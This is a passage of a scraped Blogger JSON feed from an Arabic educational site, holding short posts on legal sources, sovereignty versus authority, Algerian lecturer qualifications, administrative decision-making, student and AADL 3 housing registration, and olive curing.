سواء.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E3- الأحكام القضائية: تتألف من القرارات والحكم الصادرة من المحاكم والمحاكم العليا، وتحدد الحقوق والواجبات والجزاءات والعقوبات المطبقة. ويجب على جميع الأفراد الالتزام بالأحكام القضائية وتنفيذها بدقة ودون أي تأخير.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eالمصادر الثانوية للقانون\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eبالإضافة إلى المصادر الرئيسية للقانون، فإن هناك مصادر ثانوية للقانون تشمل العقود والاتفاقيات والمذكرات والمعاهدات والمواثيق الدولية، والتي تحدد العلاقات بين الدول والحكومات والمؤسسات الأخرى. وتعتمد هذه المصادر على الاتفاقيات الدولية والاتفاقيات الثنائية والمتعددة الاطراف، والتي يتم توقيعها بين الدول والحكومات والمؤسسات الدولية، ويجب أن يتم تطبيقها بدقة وتفسيرها بطريقة موثوقة وشفافة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eالأهمية الرئيسية لمصادر القانون\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتعد مصادر القانون من أهم الأسس التي تحدد العلاقات بين الأفراد والمؤسسات والحكومات، وتحدد الحقوق والواجبات والجزاءات والعقوبات المطبقة. وبدون هذه المصادر، فإن النظام القانوني لن يكون قائمًا، وسيسود الفوضى والاضطراب والظلم في المجتمع. وعلى الرغم من أن القانون يمكن أن يكون معقدًا وصعب التفسير في بعض الأحيان، فإنه يعد أساسًا أساسيًا للعدالة والمساواة والحرية والديمقراطية في المجتمع. ولذلك، فإن مصادر القانون تعد من أهم الأسس التي يجب أن تحافظ عليها الحكومات والمؤسسات والمواطنين في جميع أنحاء العالم.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/6138261016184179628\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_36.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/6138261016184179628"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/6138261016184179628"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_36.html","title":"بحث عن مصادر القانون"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-7619752888014539481"},"published":{"$t":"2023-10-23T16:04:00.004-07:00"},"updated":{"$t":"2023-10-23T16:04:32.645-07:00"},"title":{"type":"text","$t":"ما هو الفرق بين السيادة و السلطة  "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;السيادة والسلطة عبارتان تستخدمان في العلوم السياسية لوصف النظم الحكومية والدولية والعلاقات الدولية والسلطة السياسية بشكل عام، ولكنهما تعبران عن مفاهيم مختلفة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- السيادة: هي السلطة العليا الخاصة بالدولة أو الحكومة والتي تمنح لها حق اتخاذ القرارات والسيطرة على التراب والموارد الطبيعية والمالية والتنظيم السياسي والقضائي والعسكري داخل حدودها الجغرافية، وتعتبر السيادة مفهومًا أساسيًا للعلاقات الدولية والتعاون الدولي.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- السلطة: هي القدرة على تحقيق الأهداف المحددة واتخاذ القرارات والإدارة والتأثير على الآخرين، وتستخدم لوصف القدرة على السيطرة على الموارد والتنظيم السياسي والقضائي والعسكري في إطار السيادة الوطنية للدولة. ويمكن أن تكون السلطة متمركزة في شخص واحد أو مجموعة من الأشخاص أو داخل مؤسسة أو بنية تحتية أو في المجتمع بشكل عام.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eبشكل عام، يمكن القول بأن السيادة هي الملكية الكاملة والمطلقة التي يملكها الدولة داخل حدودها، بينما السلطة هي القدرة على الاستفادة من هذه السيادة وتحقيق الأهداف المحددة داخل هذه الحدود.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/7619752888014539481\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_89.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/7619752888014539481"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/7619752888014539481"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_89.html","title":"ما هو الفرق بين السيادة و السلطة  "}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-6949426972508889061"},"published":{"$t":"2023-10-23T15:57:00.003-07:00"},"updated":{"$t":"2023-10-23T15:57:33.188-07:00"},"title":{"type":"text","$t":"  شروط التأهيل لاستاذ محاضر أ في الجزائر"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;يخضع تأهيل استاذ محاضر أ في الجزائر لعدد من الشروط والمعايير التي يجب توافرها، وهي:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1- الحصول على درجة الدكتوراه في التخصص المطلوب من جامعة معترف بها داخلياً وخارجياً.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E2- الحصول على شهادة الأساتذة المساعدين والتدريس لمدة لا تقل عن 3 سنوات.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E3- القدرة على تقديم عروض تقديمية ومحاضرات في موضوع التخصص بطريقة فعالة ومتميزة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E4- الحصول على الدرجة العلمية المرتبطة بالتخصص، والتي يمكن الحصول عليها من خلال نشر الأبحاث والمقالات العلمية في المجلات العلمية المحكمة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E5- القدرة على الإشراف على رسائل الماجستير والدكتوراه والمشاريع البحثية المختلفة في التخصص المحدد.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E6- القيام بأعمال البحث العلمي في مجال التخصص ونشر الأبحاث والمؤلفات العلمية في المجلات المحكمة المعتمدة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E7- الحصول على تقييم إيجابي من اللجنة العلمية المختصة على الأداء العلمي والتدريسي للمتقدم.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E8- الحصول على الدورات التدريبية اللازمة في التدريس والأساليب الحديثة في التعليم الجامعي.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eويجب على المتقدم لشغل وظيفة استاذ محاضر أ في الجزائر توفير كافة الوثائق والشهادات والتقارير المطلوبة لتأهيله للوظيفة، وتقديمها إلى الجهة المختصة للنظر فيها واتخاذ القرار المناسب.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/6949426972508889061\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_11.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/6949426972508889061"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/6949426972508889061"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_11.html","title":"  شروط التأهيل لاستاذ محاضر أ في الجزائر"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-3055310156749496341"},"published":{"$t":"2023-10-23T15:53:00.002-07:00"},"updated":{"$t":"2023-10-23T15:53:40.172-07:00"},"title":{"type":"text","$t":"أركان قرارات الإدارة"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;تتكون قرارات الإدارة من عدة أركان أساسية، وهي:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1- المشكلة: وهي الوضع الذي يريد المديرون تحسينه أو حله، ويتم تحديد المشكلة عندما يتم الكشف عن فجوة بين الحالة الحالية والحالة المرغوبة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E2- المعلومات: يتطلب اتخاذ القرارات الإدارية جمع المعلومات والبيانات المتعلقة بالمشكلة المحددة، وتحليلها بشكل صحيح لتحديد الخيارات المتاحة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E3- الخيارات: يتعين على المديرين تحديد الخيارات المتاحة لحل المشكلة، وتحديد الأساليب المختلفة التي يمكن استخدامها لتحقيق الأهداف المحددة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E4- التقييم: يتطلب اتخاذ القرارات الإدارية تقييم الخيارات المتاحة وتحديد الأفضل من بينها، ويمكن استخدام أدوات التقييم المختلفة مثل مقاييس الأداء والتحليل الاقتصادي والاجتماعي والحسابات المالية لتحديد الخيارات المستحسنة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E5- القرار: بعد تقييم الخيارات المتاحة، يتم اتخاذ القرار الذي يعتبر الأفضل لحل المشكلة المحددة، ويجب أن يتم توثيق القرار وتحديد المسؤوليات والجداول الزمنية والموارد المطلوبة لتنفيذ القرار.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E6- التنفيذ: بعد اتخاذ القرار، يتم تنفيذه وتحويله من مجرد فكرة إلى عملية عملية فعلية، ويجب على المديرين العمل على تخصيص الموارد والجداول الزمنية وتحديد المسؤوليات للتأكد من تنفيذ القرار بشكل صحيح.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E7- المراقبة: يجب على المديرين مراقبة تنفيذ القرار وتحديد النتائج وتقييمها، وإجراء التعديلات اللازمة في حالة تعذر تحقيق الأهداف المحددة.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/3055310156749496341\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_42.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/3055310156749496341"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/3055310156749496341"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_42.html","title":"أركان قرارات الإدارة"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.rakrabah.com/feeds/posts/default?alt=json-in-script&max-results=3&callback=jQuery111003888096007767319_1768919951163&_=1768919951167
body_size: 4447
content:
// API callback
jQuery111003888096007767319_1768919951163({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-291373366904407407"},"updated":{"$t":"2025-12-10T11:07:52.121-08:00"},"category":[{"term":"كتب متنوعة"},{"term":"مواضيع متنوعة ومفيدة"},{"term":"كتب الأدب"},{"term":"حقوق"},{"term":"رواية"},{"term":"مذكرات"},{"term":"مقالات ادب وفلسفة"},{"term":"كتب تاريخ"},{"term":"الجامعة"},{"term":"مقالات متنوعة"},{"term":"مقالات علوم تجريبية"},{"term":"السنة الخامسة ابتدائي"},{"term":"مقالات لغات اجنبية"},{"term":"تحليل قصيدة"},{"term":"تعبير"},{"term":"مواضيع اختبار"},{"term":"مقالات تسيير و اقتصاد"},{"term":"السنة الثانية الابتدائي"},{"term":"نصوص فلسفية"},{"term":"تاريخ الجزائر المعاصر"},{"term":"السنة الاولى الابتدائي"},{"term":"السنة الرابعة ابتدائي"},{"term":"كتب العلوم الاجتماعية"},{"term":"تاريخ الجزائر"},{"term":"سيارات"},{"term":"كتب فلسفة"},{"term":"طبخ"},{"term":"السنة الثالثة ابتدائي"},{"term":"السنة الرابعة متوسط"},{"term":"بحوث جامعية"},{"term":"كتب أعلام  واتصال"},{"term":"كتب اسلامية"},{"term":"كتب دينية"},{"term":"وسائل الإعلام"},{"term":"السنة الثالثة متوسط"},{"term":"فلسفة"},{"term":"قصص"},{"term":"المدارس العليا"},{"term":"الرياضيات"},{"term":"كتب بيبليوغرافيا"},{"term":"توظيف"},{"term":"علم الاثار"},{"term":"قصيدة"},{"term":"كتب السنة الخامسة ابتدائي"},{"term":"كتب السنة الرابعة ابتدائي"},{"term":"مسلسلات"},{"term":"مواضيع متنوعة"},{"term":"الأدب العربي"},{"term":"السنة الثانية متوسط"},{"term":"كتب السنة الثانية الابتدائي"},{"term":"كتب المكتبات و التوثيق و الأرشيف"},{"term":"مفاهيم"},{"term":"الرياضيات ادب وفلسفة"},{"term":"تاريخ الحضارات"},{"term":"تحليل نصوص"},{"term":"سنة اولى متوسط"},{"term":"سنة رابعة متوسط"},{"term":"صحة ورشاقة"},{"term":"كتب السنة الأولى الابتدائي"},{"term":"كتب السنة الثالثة ابتدائي"},{"term":"ملخصات"}],"title":{"type":"text","$t":"موقع راك رابح"},"subtitle":{"type":"html","$t":"منصة إلكترونية  تعليمي هدفه مساعدة تلاميذ و طلاب عن طريق دروس كتابية وسمعية  تتماش وفق المنهاج الدراسي ."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1127"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-4767746458210557793"},"published":{"$t":"2024-07-23T06:07:00.000-07:00"},"updated":{"$t":"2024-07-23T06:07:11.967-07:00"},"title":{"type":"text","$t":"طريقة التسجيل طلبة بكلوريوس في موقع اختيار السعب والتخصصات "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;🔴 عـــاجل |\u0026nbsp; طريقة التسجيل للطلـبة الجدد سيفتح الموقع بعد دقائق:\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E✅أولا الموقــع هو :\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/www.orientation-esi.dz\"\u003Ehttps:\/\/www.orientation-esi.dz\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E◆ تدخل برقم التسجيل و الرقم السري الموجودين في كشف نقاط البكالوريا\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eتدخل معلوماتك الشخصية (اسم لقب ...........) تكتبها بدون خطأ\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eتضغط على موالي..\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eتنتقل إلى صفحة الرغباات حيث تظهر لك قائمة بجميع الرغبات التي تستطيع التسجيل فيها ابتدائيًا (هذا لا يعني أنك ستقبل لذلك يطلب التمعن في الاختيار)\u0026nbsp; ( مثلا عندك المعدل 15 في الخيارات تستطيع أن تسجل في الطب لكن يمكن قبلوك و يمكن لا بعد دراسة الاختيارات)\u003C\/p\u003E\u003Cp\u003E◆ تطبع قائمة التخصصات المسموح لك التسجيل فيها وفي غضون 4 أيام من 23 جويلية إلى غاية 27 جويلية يجب أن تختار و ترتّب اختياراتك العشر ( من فضلكم اختارو جيّدا ) ثم تقوم بإدخالها في الموقع و ترتيبها من الأول إلى العاشر ثم تحفظ الاختيار و تقوم بطبع الاستمارة أو تحملها في الجهاز عندك .\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E◆ إن أردت اسبتدال أحد الاختيارات أو استبدالها كلها سوف يتم فتح الموقع مجددا من 28 جويلية إلى 30 جويلية لتأكيد التسجيل في ذلك التخصص..\u003C\/p\u003E\u003Cp\u003E◆بعد معالجة الطلبات يتم الإعلان عن نتائج التوجـيه في 5 أوت.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSY49TjHaF0oG1IwjJB50OicdEc8U8JWlTtdJQzhtkD8cqJJGK0SQVpvn9BnlD_Gqt2tP76ZJaA15yeyuFQ3nPKx4CChihjd8HN8frvBHRCzWMyPX25kiahZp9maoAeHELqztXyf9lciNw5tgNAjcUqzSJY1KvWL2wm9WcHP5VaWQb3x8P-4V225Dy14ZL\/s1080\/FB_IMG_1721739896629.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSY49TjHaF0oG1IwjJB50OicdEc8U8JWlTtdJQzhtkD8cqJJGK0SQVpvn9BnlD_Gqt2tP76ZJaA15yeyuFQ3nPKx4CChihjd8HN8frvBHRCzWMyPX25kiahZp9maoAeHELqztXyf9lciNw5tgNAjcUqzSJY1KvWL2wm9WcHP5VaWQb3x8P-4V225Dy14ZL\/s320\/FB_IMG_1721739896629.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/4767746458210557793\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2024\/07\/blog-post.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/4767746458210557793"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/4767746458210557793"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2024\/07\/blog-post.html","title":"طريقة التسجيل طلبة بكلوريوس في موقع اختيار السعب والتخصصات "}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSY49TjHaF0oG1IwjJB50OicdEc8U8JWlTtdJQzhtkD8cqJJGK0SQVpvn9BnlD_Gqt2tP76ZJaA15yeyuFQ3nPKx4CChihjd8HN8frvBHRCzWMyPX25kiahZp9maoAeHELqztXyf9lciNw5tgNAjcUqzSJY1KvWL2wm9WcHP5VaWQb3x8P-4V225Dy14ZL\/s72-c\/FB_IMG_1721739896629.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-7467809911768186279"},"published":{"$t":"2024-07-04T15:07:00.000-07:00"},"updated":{"$t":"2024-07-04T15:07:27.111-07:00"},"title":{"type":"text","$t":"منصة عدل 3 الرسمية 2024 "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;🔴المدير العام لوكالة عدل يكشف تفاصيل ومراحل التسجيل في عدل 3\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E🔴عملية التسجيل في عدل 3 تتم عن طريق الحاسوب والهاتف النقال\u003C\/p\u003E\u003Cp\u003E🔴التسجيل في عدل 3 عبر الهاتف يكون بتحميل تطبيق خاص\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;🔴التسجيل في عدل 3 عبر الحاسوب عن طريق موقع إلكتروني\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eالموقع الإلكتروني: http:\/\/ aadl3inscription2024.dz\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;🔴التسجيل يكون برقمي بطاقة التعريف الوطنية والضمان الاجتماعي\u003C\/p\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Ca href=\"http:\/\/aadl3inscription2024.dz\"\u003Eaadl3inscription2024.dz\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E🔴التسجيل يكون عبر الحاسوب أو الهاتف النقال\u003C\/p\u003E\u003Cp\u003E🔴المنصة الرقمية المخصصة للتسجيل: aadl3inscription2024.dz\u003C\/p\u003E\u003Cp\u003E🔴المنصة الرقمية مفتوحة\u0026nbsp; للتصفح دون القدرة على التسجيل\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;رابط لتحميل تطبيق \"عدل 3\" المخصص لعملية التسجيل\u003C\/p\u003E\u003Cp\u003Eعلى الأندرويد\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=dz.aadl.aadl\"\u003Ehttps:\/\/play.google.com\/store\/apps\/details?id=dz.aadl.aadl\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003Eplay.google.com\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eبالنسبة لمستخدمي أجهزة appl (نظام Io)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eرابط التطبيق:\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/apps.apple.com\/dz\/app\/aadl\/id6505109085s?mibextid=xfxF2i\"\u003Ehttps:\/\/apps.apple.com\/dz\/app\/aadl\/id6505109085s?mibextid=xfxF2i\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E🔴 التسجيل سيكون 05 جويلية 2024، ابتداءا من الساعة 21h ليلا إلى غاية الثالثة صباحا.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E🔴 التسجيل يستوجب من المكتتب توفير رقم التعريف الوطني ورقم الضمان الاجتماعي فقط، ثم يتم اختيار ولاية الاكتتاب ووضع رقم الهاتف الخاص بالمكتتب.\u003C\/p\u003E\u003Cp\u003E🔴 خلال عملية التسجيل عن طريق التطبيق يجب على المكتتب أخذ صور عن طريق الهاتف المسجل به لبطاقة التعريف الوطني وبطاقة الضمان الاجتماعي الخاصتين به.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eبالتوفيق للجميع، وربي يرزق كل محتاج 🤲❤.\u003C\/p\u003E\u003Cp\u003Eبالتوفيق للجميع\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/7467809911768186279\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2024\/07\/3-2024.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/7467809911768186279"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/7467809911768186279"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2024\/07\/3-2024.html","title":"منصة عدل 3 الرسمية 2024 "}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-8242783351708035555"},"published":{"$t":"2024-02-06T06:53:00.000-08:00"},"updated":{"$t":"2024-02-06T06:53:37.500-08:00"},"title":{"type":"text","$t":"الطريقة الصحيحة لترقاد الزيتون"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;الطريقة الصحيحة #لترقاد #الزيتون🧐🫒🫒🍋🧄\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidgjDYB1IVDg3SoIKzNBFMFYAPb9SqmxXcSrb1Ux-HqRWKTXHraI_yUMmCHBnKl_aJDPZDEZFuRHHDYTr6S_vNfeEQQ6z6MthLHu8wn1WSByqoENDn1N26djK9ZPNilOotf5QQG2Hwg0XmD0n52Jap181sUSAVZ-e6HARU7I2w53JcSGQuyZJRTAh3CUVe\/s900\/FB_IMG_1707230924879.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"674\" height=\"320\" 